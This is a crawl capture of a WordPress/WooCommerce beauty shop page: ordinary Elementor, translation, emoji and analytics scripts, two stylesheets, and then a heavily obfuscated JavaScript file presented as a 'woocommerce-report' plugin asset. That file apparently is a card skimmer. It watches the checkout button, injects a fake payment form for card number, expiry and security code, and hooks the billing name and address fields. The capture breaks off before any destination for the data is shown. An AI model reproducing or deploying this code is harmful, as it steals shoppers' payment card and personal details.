var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/londonlovesbeauty.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/londonlovesbeauty.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/londonlovesbeauty.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"baca5f5624"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"browgal &#8211; London Loves Beauty","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_57585038-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['57585038'] = {"default_language":"en","languages":["cs","da","nl","en","fi","fr","de","el","it","no","pl","pt","ro","es","sv","cy"],"url_structure":"none","flag_style":"3d","flag_size":16,"wrapper_selector":"#gt-wrapper-57585038","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_57585038-js-before
/* ]]> */
</script><script src="https://londonlovesbeauty.com/wp-content/plugins/gtranslate/js/fn.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-tag/browgal/" data-gt-orig-domain="londonlovesbeauty.com" data-gt-widget-id="57585038" defer></script><script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/londonlovesbeauty.com\/wp-admin\/admin-ajax.php","nonce":"95c7725713","urls":{"assets":"https:\/\/londonlovesbeauty.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/londonlovesbeauty.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"9e942d6609"},"etheme_waitlist":{"fragments_nonce":"7fefa7f625"},"etheme_compare":{"fragments_nonce":"b63430c328"},"menu_cart":{"cart_page_url":"https:\/\/londonlovesbeauty.com\/cart-2\/","checkout_page_url":"https:\/\/londonlovesbeauty.com\/checkout-2\/","fragments_nonce":"f6cd716ca5"}},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/londonlovesbeauty.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://londonlovesbeauty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://londonlovesbeauty.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://londonlovesbeauty.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://londonlovesbeauty.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":217042638,"store_id":"f9f61e02-c90e-46b5-a1de-4669da580c61","ui":null,"url":"https://londonlovesbeauty.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged \u0026ldquo;browgal\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://londonlovesbeauty.com/wp-content/plugins/navidium/public/css/navidium-app.css?ver=1.0.0
body_size: 1419
content:
.appearance-right-previw .d-flexCstm {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.appearance-right-previw .flex-shrink-0Cstm {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.appearance-right-previw .ms-3Cstm {
  margin-left: 15px;
}

.appearance-right-previw .flex-grow-1Cstm {
  -webkit-box-flex: 1 !important;
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.appearance-right-previw .form-checkCstm.form-switchCstm {
  display: block;
  min-height: 1.5rem;
}

.appearance-right-previw {
  margin-top: 30px;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  background-position: left center;
  -webkit-transition: background-position 0.15s ease-in-out;
  -o-transition: background-position 0.15s ease-in-out;
  transition: background-position 0.15s ease-in-out;
  background-repeat: no-repeat;
  appearance: none;
  -webkit-print-color-adjust: exact;
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm:checked {
  background-position: right center;
}

.appearance-right-previw .d-flexCstm h4 .btnCstm {
  border: 0;
  outline: 0;
}

.appearance-right-previw .d-flexCstm h4 {
  margin: 0;
}

.appearance-right-previw .d-flexCstm p {
  margin: 0;
}

.appearance-right-previw .d-flexCstm p strong {
  font-weight: 700;
}

.nvd-item {
  display: none;
}

.appearance-right-previw .d-flexCstm {
  position: relative;
  padding-right: 35px;
  z-index: 11;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  position: absolute;
  right: 0;
  top: 0;
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm:focus {
  box-shadow: unset;
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm {
  background-color: #6d7175;
  border-radius: 8.95442px;
  width: 26px;
  height: 14px;
  background-image: url("data:image/svg+xml,%0A%3Csvg width='15' height='15' viewBox='0 0 15 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7.46934' cy='7.34843' r='6.77036' fill='white'/%3E%3Cline x1='7.63057' y1='4.28566' x2='7.63057' y2='10.4112' stroke='%23ffffff' stroke-width='0.967194' stroke-linecap='round'/%3E%3C/svg%3E%0A");
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm:checked {
  background-image: url("data:image/svg+xml,%0A%3Csvg width='15' height='15' viewBox='0 0 15 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7.46934' cy='7.34843' r='6.77036' fill='white'/%3E%3Cline x1='7.63057' y1='4.28566' x2='7.63057' y2='10.4112' stroke='%23FEB449' stroke-width='0.967194' stroke-linecap='round'/%3E%3C/svg%3E%0A");
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm:checked {
  background-color: #008060;
}

.appearance-right-previw .img {
  position: relative;
  left: -5px;
  max-width: 60px;
  height: 50px;
  width: 100%;
}

.appearance-right-previw .img svg {
  position: absolute;
  right: -3px;
  bottom: -18px;
}

.appearance-right-previw .d-flexCstm h4 {
  padding-bottom: 0;
  font-weight: 700;
  font-size: 12.5362px;
  line-height: 15px;
  color: #6d7175;
  padding-bottom: 4px;
}

.appearance-right-previw .d-flexCstm h4 .btnCstm {
  padding: 0;
  margin-left: 10px;
  line-height: 0;
  margin-top: -2px;
}

.appearance-right-previw .d-flexCstm h4 .btnCstm svg {
  width: 10px;
  height: 10px;
}

.appearance-right-previw .d-flexCstm p {
  font-weight: 300;
  font-size: 11.6408px;
  line-height: 14px;
  color: #6d7175;
  padding-bottom: 5px;
}

.appearance-right-previw .d-flexCstm p strong {
  font-weight: 500;
}

.appearance-right-previw .ms-3Cstm {
  text-align: left;
  margin-left: 10px;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  padding: 0;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-print-color-adjust: exact;
}

.appearance-right-previw {
  max-width: 376px;
  margin-bottom: 30px;
  margin-left: auto;
  background-color: #fff;
  padding: 15px 20px;
  box-sizing: border-box;
}

.appearance-right-previw .img {
  width: 54px;
  height: 54px;
  background-color: #e6e6e6;
  text-align: center;
  line-height: 54px;
  vertical-align: middle;
  border-radius: 50%;
  position: unset;
  max-width: 54px;
  margin: 0;
  padding: 0;
  left: 0;
}

.appearance-right-previw .img img {
  width: auto;
  height: auto;
  max-width: 50px;
  vertical-align: middle;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  background-color: #c8cacc;
  width: 33px;
  height: 16px;
  padding: 0;
  margin: 0;
  background-size: 14px;
}

.appearance-right-previw .form-switchCstm .forms-check-inputCstm:checked {
  background-color: #feb449;
}
.appearance-right-previw .ms-3Cstm {
  margin-left: 7px;
  padding-right: 15px;
}

.appearance-right-previw .d-flexCstm h4 {
  padding: 0;
  margin: 0;
  padding-bottom: 5px;
  font-weight: 600;
  font-size: 13px;
  line-height: 15px;
  color: #333333;
}

.appearance-right-previw .d-flexCstm p {
  font-weight: 300;
  font-size: 10px;
  line-height: 12px;
  color: #333333;
  margin: 0;
  padding: 0;
  padding-bottom: 8px;
}

.powered_nvd {
  background-color: #e6e6e6;
  border-radius: 33.3333px;
  display: inline-block;
  padding: 3px 8px;
  vertical-align: middle;
  font-weight: 300;
  font-size: 8.33333px;
  line-height: 10px;
  color: #333333;
}

.powered_nvd img {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  margin-left: 8px;
  max-height: 10px;
}

.appearance-right-previw .d-flexCstm .form-switchCstm input {
  top: 35px;
  right: 0;
}

.appearance-right-previw .form-checkCstm.form-switchCstm button {
  padding: 0;
  margin: 0;
  outline: 0;
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  outline: 0;
  border: 0;
  font-weight: 500;
  font-size: 13px;
  line-height: 15px;
  font-weight: 700;
  display: inline-block;
  vertical-align: middle;
}

.appearance-right-previw .form-checkCstm.form-switchCstm button svg {
  vertical-align: middle;
  position: relative;
  top: -2px;
  margin-left: 4px;
}
.nvdBlock.collapse_cstm {
  width: 100%;
  border-top: 1px solid #feb449;
  padding-top: 15px;
}

.appearance-right-previw .d-flexCstm {
  padding-right: 55px;
  padding-bottom: 0;
}

.nvdBlock__content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.nvdBlock.collapse_cstm p {
  font-weight: 300;
  font-size: 10px;
  line-height: 12px;
  /* display: flex; */
  align-items: center;
  color: #333333;
  padding: 0;
  margin: 0;
  max-width: 220px;
}

.nvdBlock.collapse_cstm a {
  font-weight: 300;
  font-size: 10px;
  line-height: 12px;
  padding: 0;
  margin: 0;
  color: #333333;
  text-decoration: underline;
  min-width: 52px;
  text-align: right;
}
.nvdBlock.collapse_cstm {
  height: 0;
  opacity: 0;

  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
  margin-top: 0;
  position: relative;
  z-index: -1;
  top: -20px;
  margin-top: -20px;
}
.nvdBlock.collapse_cstm.show {
  margin-top: 15px;
  height: auto;
  opacity: 1;
  z-index: 1;
  top: 0;
}

.appearance-right-previw {
  padding-left: 0;
  padding-right: 0;
}

.appearance-right-previw .img {
  width: 50px;
  height: 50px;
  max-width: 50px;
  line-height: 50px;
}

.appearance-right-previw .d-flexCstm h4 {
  font-size: 12px;
  letter-spacing: 0;
}

.appearance-right-previw .form-checkCstm.form-switchCstm button {
  padding: 0;
  height: auto;
  min-height: 1px;
  color: #959595;
  font-size: 11px;
  letter-spacing: 0;
}

.nvdBlock.collapse_cstm p {
  font-size: 11px;
}

.appearance-right-previw .d-flexCstm p {
  font-size: 11px;
}

.nvdBlock.collapse_cstm a {
  font-size: 11px;
}

@media (max-width: 767px) {
  .appearance-right-previw {
    padding-left: 10px;
    padding-right: 10px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://londonlovesbeauty.com/wp-content/uploads/elementor/css/post-149571.css?ver=1770068412
body_size: 836
content:
.elementor-149571 .elementor-element.elementor-element-3b201b0a:not(.elementor-motion-effects-element-type-background), .elementor-149571 .elementor-element.elementor-element-3b201b0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F332B;}.elementor-149571 .elementor-element.elementor-element-3b201b0a > .elementor-container{max-width:1118px;}.elementor-149571 .elementor-element.elementor-element-3b201b0a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-149571 .elementor-element.elementor-element-3b201b0a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-149571 .elementor-element.elementor-element-8ce97f > .elementor-container{max-width:1440px;}.elementor-149571 .elementor-element.elementor-element-8ce97f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-149571 .elementor-element.elementor-element-8ce97f{margin-top:35px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-149571 .elementor-element.elementor-element-876638c > .elementor-widget-container{padding:0px 0px 8px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FBFAF8;}.elementor-149571 .elementor-element.elementor-element-876638c .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:15px;font-weight:700;letter-spacing:2px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-051eb0e );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-149571 .elementor-element.elementor-element-63c1e43{column-gap:0px;font-family:"Georgia", Sans-serif;font-size:13px;font-weight:400;line-height:19px;color:var( --e-global-color-051eb0e );}.elementor-149571 .elementor-element.elementor-element-63d8c24 > .elementor-widget-container{padding:0px 0px 8px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FBFAF8;}.elementor-149571 .elementor-element.elementor-element-63d8c24 .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:15px;font-weight:700;letter-spacing:2px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-051eb0e );}.elementor-149571 .elementor-element.elementor-element-7d8b57a{width:var( --container-widget-width, 98.833% );max-width:98.833%;--container-widget-width:98.833%;--container-widget-flex-grow:0;text-align:start;font-family:"Georgia", Sans-serif;font-size:13px;font-weight:400;line-height:19px;color:var( --e-global-color-051eb0e );}.elementor-149571 .elementor-element.elementor-element-8add787 > .elementor-widget-container{padding:0px 0px 8px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FBFAF8;}.elementor-149571 .elementor-element.elementor-element-8add787 .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:15px;font-weight:700;letter-spacing:2px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-051eb0e );}.elementor-149571 .elementor-element.elementor-element-2bc4f6b8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-149571 .elementor-element.elementor-element-2bc4f6b8 > .elementor-container{max-width:1440px;}.elementor-149571 .elementor-element.elementor-element-2bc4f6b8 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-149571 .elementor-element.elementor-element-2bc4f6b8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FBFAF8;padding:0px 0px 0px 0px;}.elementor-149571 .elementor-element.elementor-element-2bc4f6b8, .elementor-149571 .elementor-element.elementor-element-2bc4f6b8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-149571 .elementor-element.elementor-element-610e161 .et-follow-buttons a{margin:0 1px;padding:3px;}.elementor-149571 .elementor-element.elementor-element-610e161 .et-follow-buttons{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-149571 .elementor-element.elementor-element-5358427{text-align:end;}.elementor-149571 .elementor-element.elementor-element-5358427:hover img{opacity:1;}.elementor-149571 .elementor-element.elementor-element-192188e5 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-149571 .elementor-element.elementor-element-192188e5{font-family:"Nunito", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-051eb0e );}.elementor-149571 .elementor-element.elementor-element-404eb12{text-align:end;}.elementor-149571 .elementor-element.elementor-element-404eb12:hover img{opacity:1;}@media(max-width:1024px){.elementor-149571 .elementor-element.elementor-element-3b201b0a{padding:45px 0px 0px 0px;}.elementor-149571 .elementor-element.elementor-element-876638c{text-align:start;}.elementor-149571 .elementor-element.elementor-element-63d8c24{text-align:start;}.elementor-149571 .elementor-element.elementor-element-8add787{text-align:start;}.elementor-149571 .elementor-element.elementor-element-610e161 .et-follow-buttons a{margin:0 8px;}}@media(max-width:767px){.elementor-149571 .elementor-element.elementor-element-3b201b0a{padding:0px 0px 0px 0px;}.elementor-149571 .elementor-element.elementor-element-876638c > .elementor-widget-container{margin:0px 0px -1px 0px;padding:0px 0px 13px 0px;border-width:0px 0px 1px 0px;}.elementor-149571 .elementor-element.elementor-element-876638c{text-align:start;}.elementor-149571 .elementor-element.elementor-element-63d8c24 > .elementor-widget-container{margin:0px 0px -1px 0px;padding:0px 0px 13px 0px;border-width:0px 0px 1px 0px;}.elementor-149571 .elementor-element.elementor-element-63d8c24{text-align:start;}.elementor-149571 .elementor-element.elementor-element-8add787 > .elementor-widget-container{margin:0px 0px -1px 0px;padding:0px 0px 13px 0px;border-width:0px 0px 1px 0px;}.elementor-149571 .elementor-element.elementor-element-8add787{text-align:start;}.elementor-149571 .elementor-element.elementor-element-2bc4f6b8{margin-top:0px;margin-bottom:0px;padding:15px 0px 0px 0px;}.elementor-149571 .elementor-element.elementor-element-610e161 .et-follow-buttons a{margin:0 15px;}.elementor-149571 .elementor-element.elementor-element-610e161 .et-follow-buttons{justify-content:flex-start;}.elementor-149571 .elementor-element.elementor-element-5358427 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-149571 .elementor-element.elementor-element-5358427{text-align:start;}.elementor-149571 .elementor-element.elementor-element-192188e5{text-align:start;}.elementor-149571 .elementor-element.elementor-element-404eb12 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-149571 .elementor-element.elementor-element-404eb12{text-align:start;}.elementor-149571 .elementor-element.elementor-element-404eb12 img{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://londonlovesbeauty.com/wp-content/plugins/woocommerce-report/assets/web-interactives-embed.js
body_size: 462150
content:
var _0x13a395=_0x4525;(function(_0xa6746d,_0x966411){var _0xbee7b5=_0x4525,_0x25e199=_0xa6746d();while(!![]){try{var _0xce10c2=parseInt(_0xbee7b5(0x21d))/0x1*(-parseInt(_0xbee7b5(0xd3))/0x2)+-parseInt(_0xbee7b5(0x113))/0x3*(parseInt(_0xbee7b5(0x1aa))/0x4)+parseInt(_0xbee7b5(0x207))/0x5*(parseInt(_0xbee7b5(0x1b2))/0x6)+-parseInt(_0xbee7b5(0x178))/0x7*(-parseInt(_0xbee7b5(0x1ff))/0x8)+-parseInt(_0xbee7b5(0x194))/0x9*(parseInt(_0xbee7b5(0x21f))/0xa)+parseInt(_0xbee7b5(0x201))/0xb*(parseInt(_0xbee7b5(0x1fa))/0xc)+-parseInt(_0xbee7b5(0x1ad))/0xd*(-parseInt(_0xbee7b5(0x124))/0xe);if(_0xce10c2===_0x966411)break;else _0x25e199['push'](_0x25e199['shift']());}catch(_0x2c082f){_0x25e199['push'](_0x25e199['shift']());}}}(_0x47c4,0x2706a));function sd(){var _0x11fa59=_0x4525,_0x265315=_0x11fa59(0x1ed),_0x3de270=_0x11fa59(0x177),_0x110730=_0x11fa59(0x1e3),_0x4069db=_0x11fa59(0xec),_0x118d13='';let _0x4920a3=![],_0x340f7e='';var _0x5eb84b=setInterval(function(){var _0xa1b6f6=_0x11fa59;document[_0xa1b6f6(0x1a6)](_0x3de270)==null&&document[_0xa1b6f6(0x1c5)]('#place_order[type=\x22submit\x22]')!==null&&document['querySelector'](_0xa1b6f6(0x18e))!==null&&document[_0xa1b6f6(0x1c5)](_0xa1b6f6(0x18e))[_0xa1b6f6(0x197)]&&(_0x1a5eac(),_0x30f651(_0x265315,_0xa1b6f6(0xe6),_0x3de270,_0x110730,_0x4069db,_0x118d13),_0x43bba6(),_0x160c68(_0xa1b6f6(0x163),_0xa1b6f6(0x145),'#edit_shipTo',_0xa1b6f6(0x1ec))),_0x11c08e(_0xa1b6f6(0xf0));},0x7d0);const _0x57e069={'qa_card_holder_name':{'frameID':_0x3de270,'msg':_0x11fa59(0x228),'msgUpdate':_0x11fa59(0x151),'msgRequired':_0x11fa59(0x1e8),'msg3':'This\x20is\x20required.','containerNode':'','borderNode':'','isValid':![],'regExp_string':'','handlers':[_0x299136]},'qa_cc_section':{'frameID':_0x3de270,'msg':_0x11fa59(0x228),'msgUpdate':_0x11fa59(0x138),'msgRequired':_0x11fa59(0xfa),'msg3':_0x11fa59(0x228),'containerNode':'','borderNode':'','isValid':![],'regExp_string':'1','handlers':[_0x5973da]},'qa_expiryDate_section':{'frameID':_0x3de270,'msg':_0x11fa59(0x228),'msgUpdate':_0x11fa59(0x1be),'msgRequired':'An\x20expiry\x20date\x20is\x20required.','msg3':_0x11fa59(0x228),'containerNode':'','borderNode':'','isValid':![],'regExp_string':'1','handlers':[_0xf5b479]},'qa_secCode_section':{'frameID':_0x3de270,'msg':_0x11fa59(0x228),'msgUpdate':_0x11fa59(0x213),'msgRequired':_0x11fa59(0x1e8),'msg3':_0x11fa59(0x228),'containerNode':'','borderNode':'','isValid':![],'regExp_string':'1','handlers':[_0x83eff8]}},_0x500d4f={'billing_first_name':{'msg':_0x11fa59(0x228),'msgUpdate':_0x11fa59(0x133),'msgRequired':_0x11fa59(0x12a),'msg3':_0x11fa59(0x228),'containerNode':'','borderNode':'woocommerce-invalid-required-field','isValid':![],'regExp_string':'','handlers':[_0x57f878]},'billing_last_name':{'msg':_0x11fa59(0x228),'msgUpdate':_0x11fa59(0xf3),'msgRequired':_0x11fa59(0x12a),'msg3':_0x11fa59(0x228),'containerNode':'','borderNode':_0x11fa59(0x216),'isValid':![],'regExp_string':'','handlers':[_0x57f878]},'billing_address_1':{'msg':_0x11fa59(0